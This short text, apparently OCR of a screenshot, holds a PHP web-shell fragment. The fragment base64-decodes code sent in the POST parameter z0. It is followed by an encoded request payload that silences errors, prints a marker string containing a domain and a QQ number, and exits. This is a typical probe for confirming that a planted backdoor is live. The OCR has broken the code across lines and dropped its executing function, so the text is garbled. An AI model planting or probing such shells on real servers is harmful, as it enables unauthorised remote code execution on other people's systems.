
<?
  (base64_decode(
$_POST
[z0]));&z0=QGluaV9z
ZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGlt
ZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50
aW1lKDApO2VjaG8oIi0%
2
BfCIpOztwcmludCgiaGFvcm
VuZ2UuY29tUVEzMTcyNzU3MzgiKTs7ZWNobygifDwtIi
k7ZGllKCk7 
?>